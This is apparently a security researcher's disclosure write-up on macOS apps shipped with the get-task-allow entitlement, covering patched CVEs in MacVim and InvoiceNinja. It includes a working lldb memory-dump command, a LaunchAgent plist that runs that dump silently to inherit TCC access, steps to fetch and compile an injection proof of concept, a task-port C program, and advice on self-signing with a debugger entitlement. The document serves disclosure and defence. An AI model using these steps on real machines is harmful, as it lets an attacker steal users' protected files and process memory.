At the beginning of this year, I was looking for ways to leverage third-party apps to escalate TCC privileges on macOS, focusing specifically on the get-task-allow entitlement misconfiguration. For that, I downloaded hundreds of apps from the App Store and various websites (but only apps notarized by Apple). This allowed me to identify vulnerabilities on a scale. Most of them involve injecting code into the apps (whether before starting or during runtime). On macOS, this is considered a threat due to its numerous security boundaries, the most important of which in this context is TCC. Speaking of “scaling” and macOS security boundaries, I remembered a Csaba Fitzl presentation, “Finding Vulnerabilities in Apple packages at Scale,” which you should definitely watch if you haven’t already, as it describes these boundaries very well. If you’re hearing about TCC for the first time, it’s also a good idea to start with “Threat of TCC Bypasses on macOS“.

In this article, we’ll examine the get-task-allow misconfiguration (which you can deduce from the title) that allows code injection into an app and enables TCC bypass attacks. While writing this, I assume the reader know what is task injection, but if that is new to you, check Task Injection on macOS. Enjoy!

Why get-task-allow Enables TCC Bypass



The entitlement is intended for the development process, as it enables programmers to debug the app. When it’s left on, it allows any other process on your Mac to inject its code into the target app, which gives complete control over it. On macOS, it is considered a security boundary. In short, App_A cannot control App_B process memory unless the user agrees (and sometimes we cannot even agree on that – see hardened runtime apps). This is why we cannot attach LLDB to any process we want, as it uses task_for_pid() to acquire the task port of the process we want to debug, which in fact starts a Task Injection. So when the target app has the get-task-allow entitlement set to true, then malware can do the following things that normally are restricted:

- App Hijacking: can inject their own code directly into the vulnerable app, giving a trusted platform to launch further attacks, change runtime behavior to spoof functionalities, and show different content to the user.

- Stealing Data: can read the app’s memory, which could include anything from passwords and API keys to personal documents and financial information that the app handles.

- Bypassing TCC: can inherit all the trust you gave to the original app, so silently access the TCC-protected resources.

- Sandbox Escapes: if malware runs in a sandboxed context, that sandbox profile is not restricted by

mach-task-name, it can jump into a more powerful app that hasget-task-allowand no sandbox (but, there is a catch – see problem 2).

The image speaks a thousand words, so let’s examine two examples to illustrate the impact.

Info Leak & TCC bypass







The MacVim r181 (Vim 9.1.1128) was notarized by Apple and distributed outside the App Store. It was available to download from the official website, and it has the risky entitlement:



It is a perfect candidate to demonstrate both information leakage and TCC bypass attacks against macOS privacy protections. Imagine a scenario where a user uses the application legitimately to access a TCC-protected resource, a secret.txt file in the ~/Downloads directory:

- The user clicks Open:

- Then, choose the file from the Downloads directory:



- Then click on Allow to grant MacVim app TCC permissions to the Downloads directory:

- After this, MacVim app is allowed in the future to access all files in the Downloads folder, which is tracked in the user’s TCC database under

kTCCServiceSystemPolicyDownloadsFolder:



From now on, the malware can use the App as a proxy to access files in this directory or dump its memory during runtime to read it and access sensitive information in the MacVim process. For the sake of simplicity, I will not write shellcode to do that here and instead use lldb. The command below attaches to the app thanks to get-task-allow and saves the whole memory in the /tmp/mem_dump file:

lldb -p `pgrep MacVim` -o "process save-core /tmp/mem_dump" -o exitCode language: JavaScript (javascript)

The content of the TCC-protected secret.txt processed by the app can be retrieved from dumped memory:

The malware could exploit it through the LaunchAgent to correctly inherit the TCC privileges from the MacVim:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>Label</key>

<string>com.crimson.bypass</string>

<key>ProgramArguments</key>

<array>

<string>/bin/bash</string>

<string>-c</string>

<string>PID=$(pgrep -f "/Applications/MacVim.app/Contents/MacOS/Vim -g") && if [ ! -z "$PID" ]; then /usr/bin/lldb -p $PID -o "process save-core /tmp/mem_dump" -o exit; fi</string>

</array>

<key>RunAtLoad</key>

<true/>

</dict>





</plist>This is impossible when the app does not have the get-task-allow entitlement:



Additionally, since the app is also codesigned with Hardened Runtime, even root cannot attach to it:

It was patched and received CVE-2025-8597.

get-task-allow Attack: Runtime Hijacking



MacVim is an example of a notarized app, but there are also vulnerable apps in the App Store! One example is InvoiceNinja Version 5.0.172 (172). I will demonstrate the modification of runtime behavior. This can also be used for TCC bypass, but I think most importantly, malware could do anything on behalf of the app, so:

- If the vulnerable app connects to servers behind authorization panels, malware can perform lateral movement to these servers and access them.

- Alternatively, it can completely change the content that the app displays to the user, so instead of making a money transfer to Bank Account A, it would send it to Account B.

There are plenty of possibilities from there, but as a simple PoC, I will use task_for_pid_inject.c that prints in the context of the app “pwn” and also creates a /tmp/research_success with it.

wget https://raw.githubusercontent.com/Karmaz95/Snake_Apple/9f195f010bb1824096b17d308676b17214d59707/X.%20NU/custom/mach_ipc/task_for_pid_inject.c

clang task_for_pid_inject.c -o task_for_pid_inject

It was patched and received CVE-2025-8700.



A small oversight

It’s easy to blame the app developers, and they do share responsibility. But the bigger issue lies with Apple. Their entire ecosystem is built on the promise of security through review. Apps with such a security hole should never have been allowed into the App Store or notarized. So, I was amazed to see that the get-task-allow entitlement was set to true in the Notarized apps, but it left me speechless after I downloaded one from the App Store. I asked Apple if it is a normal thing, along with a few other questions around that subject, and it looks like Apple is okay with the fact:

The report primarily focused on the flaws in the App Store review process and notarization, which should reject or flag applications with dangerous development entitlements in release builds. However, there are some additional problems I see in this “small” oversight.

In the following points, we will go through them.



Problem 1: Hardening Runtime bypass

As we’ve seen, even root doesn’t have the option to get the task port for a hardened process. Below is the MacVim app without get-task-allow entitlement, but with Hardened Runtime enabled:

The vulnerable version of the MacVim application is also signed with the Hardened Runtime, while at the same time has get-task-allow entitlement set to true:

The get-task-allow entitlement creates a bypass for the Hardened Runtime, and we do not even need root. It is likely done this way to allow developers to debug programs when building them in Xcode with the Hardened Runtime:

As show above, we can use lldb to attach to process even if it is restricted and inject code into the process context. It is another “why” the apps should not be distributed with this entitlement.

Problem 2: Self-signing



Here, we come to the second problem, which, after poking the system for a while, appears to be a mitigation. What happens if we try to acquire the task port using our custom tool? It won’t work. Consider the below simple program that acquires the task port of a given process – the same thing lldb does at the start, and without the task port, we cannot either inject nor read the memory of the target process:

// clang check_tfp.c -o check_tfp

#include <stdio.h>

#include <stdlib.h>

#include <mach/mach.h>

#include <unistd.h>

static boolean_t verify_task_port(mach_port_t task) {

task_flavor_t flavor = TASK_BASIC_INFO;

task_basic_info_data_t info;

mach_msg_type_number_t count = TASK_BASIC_INFO_COUNT;

kern_return_t kr = task_info(task, flavor, (task_info_t)&info, &count);

return (kr == KERN_SUCCESS);

}

int main(int argc, char *argv[]) {

if (argc != 2) {

printf("Usage: %s <pid>\n", argv[0]);

return 1;

}

pid_t target_pid = atoi(argv[1]);

mach_port_t task;

kern_return_t kr = task_for_pid(mach_task_self(), target_pid, &task);

// Case 1: Could not get task port

if (kr != KERN_SUCCESS) {

printf("[-] Failed to get task port for PID %d (error: 0x%x)\n", target_pid, kr);

return 1;

}

// Case 2: Got task port but it's unusable

if (!verify_task_port(task)) {

printf("[-] Got task port for PID %d but port is unusable\n", target_pid);

return 1;

}

// Case 3: Got task port and it's usable

printf("[+] Task port for PID %d acquired and verified\n", target_pid);

return 0;

}



So why can lldb, but our tool cannot do that? It is because lldb relies on debugserver, a privileged process to interact with the target application. I wrote about it in Debug Entitlement – lldb & debugserver:

The debugserver has com.apple.private.cs.debugger entitlement, which is a final key to be allowed to use task_for_pid() against the target signed with get-task_allow. So does it mean that malware cannot leverage get-task-allow? It can, but it will be hard from a sandboxed process, unless this process is entitled with cs.debugger or can re-sign other binaries (or itself). There are currently two entitlements:

- com.apple.private.cs.debugger

- com.apple.security.cs.debugger



While the first is private and cannot be used, the second can be. Therefore, the unsandboxed app can self-sign any program with this entitlement (or just be distributed with it), allowing it to spoof itself as a debugger. This allows for acquiring the task port, and as we can see below, it works:

To conclude, it is not easy for malware running in a sandbox to exploit the get-task-allow vulnerability. Still, when running unsandboxed, it can self-sign to take advantage of it through a non-private debugger entitlement, which is likely intended for third-party debuggers.

It’s unclear whether this was smart move by Apple or just a coincidence, but it certainly produces confusion.

Problem 3: get-task-allow and Developer Tools Access



The last thing is task_for_pid() triggers the DTA prompt. When we try to debug any unrestricted process (not hardened), we will see the following prompt on attachment (before acquiring the task port):

The same goes for our custom check_tfp tool, but only if it is first codesigned with com.apple.private.cs.debugger entitlement. According to the documentation, when the user accepts it, the system does not request permission again for 10 hours. It also appears that this prompt does not require permission if the target process has get-task-allow enabled.

The Apple documentation does not mention that fact (like many things).

And what does Mr. Root say about it?

Ultimately, the malware that runs in the context of the root process does not trigger the DTA prompt, nor care about com.apple.private.cs.debugger and can task_for_pid():

- to the vulnerable process that has

get-task-allow, even if it is hardened, - and to all unhardened/unrestricted processes.

So, if there is one thing to remember from this article, it is that to mitigate the threat of Injection, our app must disallow the ‘get-task-allow’ entitlement but also enable Hardened Runtime.

Final Words

I hope that after reading this article, every Developer learned the “Tragedy” and knows why “not to get-task-allow”. I hope Apple will also take a lesson from this and enhance its review process, even though they closed the report as “expected behavior.” I would also like to thank Wojciech Reguła (@_r3ggi) because I started looking into App Store apps after he told me at Oh My Hack 2024, “Just look at App Store, many apps do not come even with a hardened runtime.” Indeed, and even more unusual things happen there, as fake malware apps or even Jailbreak make it into the App Store one day (PG Client). I hadn’t expected the security of the distribution process to be so weak.